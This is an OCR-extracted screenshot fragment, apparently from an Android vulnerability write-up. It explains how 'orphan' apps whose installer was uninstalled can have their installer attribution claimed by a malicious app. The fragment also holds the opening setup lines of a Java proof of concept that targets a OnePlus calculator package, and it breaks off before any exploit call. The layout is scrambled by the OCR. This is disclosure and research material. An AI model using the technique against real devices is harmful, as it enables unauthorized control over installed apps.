
Uninstalled installer apps
: If an application that
installed other apps is removed, the applications it
installed no longer have a valid installer reference,
turning them into “orphans.” These orphan apps can
then become targets for malicious entities that aim
to assign themselves as the new installer without
proper authorization.
Re-produce
Below is a PoC I crafted:
PackageManager pm 
=
  context.
getPackageManager
();
String TARGET_APK;  
String installer;  
String ATTACKER_PKG 
=
 context.
getPackageName
();  
TARGET_APK 
=
 "com.oneplus.calculator"
;